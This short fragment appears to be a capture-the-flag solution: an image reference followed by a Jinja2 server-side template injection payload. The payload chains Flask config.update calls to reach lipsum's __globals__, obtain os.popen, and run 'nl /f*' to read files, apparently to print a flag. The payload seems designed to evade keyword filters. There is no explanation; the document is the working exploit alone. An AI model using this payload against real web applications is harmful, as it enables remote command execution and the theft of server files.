 | {%set x=config.update(g="__globals__")%} {%set x=config.update(c=config.update)%} {%set x=config.c(f=lipsum[config.g])%} {%set x=config.update(o=config.f.os)%} {%set x=config.update(p=config.o.popen)%} {%print(config.p("nl /f*").read())%}